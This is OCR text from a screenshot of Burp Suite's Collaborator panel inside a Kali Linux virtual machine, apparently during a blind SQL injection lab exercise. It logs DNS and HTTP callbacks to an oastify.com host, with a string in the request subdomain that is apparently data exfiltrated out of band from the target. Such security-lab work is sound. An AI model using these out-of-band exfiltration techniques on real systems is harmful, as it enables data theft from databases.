 kali-linux-2025.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:42
Blind SQL injection with
Burp Project Intruder Repeater View Help Burp Suite Professional v2025.9.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator (4) Sequencer Decoder Comparer Logger Organizer Extensions Learn
4
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Filter HTTP DNS SMTP Search
# Time Type Payload Source IP address Comment
1 2025-Oct-21 14:38:14.665 UTC DNS kl9od64bfep2oc82qjfbjvt3hunobhz6 3.251.105.65
2 2025-Oct-21 14:38:14.665 UTC DNS kl9od64bfep2oc82qjfbjvt3hunobhz6 3.248.186.205
3 2025-Oct-21 14:38:14.664 UTC DNS kl9od64bfep2oc82qjfbjvt3hunobhz6 3.251.95.139
4 2025-Oct-21 14:38:14.665 UTC DNS kl9od64bfep2oc82qjfbjvt3hunobhz6 3.248.186.222
5 2025-Oct-21 14:38:14.674 UTC HTTP kl9od64bfep2oc82qjfbjvt3hunobhz6 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
1 GET / HTTP/1.0
2 Host: fcwg9tu7r977xkzvyp7w.kl9od64bfep2oc82qjfbjvt3hunobhz6.oastify.com
3 Content-Type: text/plain; charset=utf-8
4
5
Selection 20 (0x14)
Selected text
fcwg9tu7r977xkzvyp7w
Request attributes 2
Request headers 2
Search 0 highlights
Event log (2) All issues (30) Memory: 222.3MB
Right Ctrl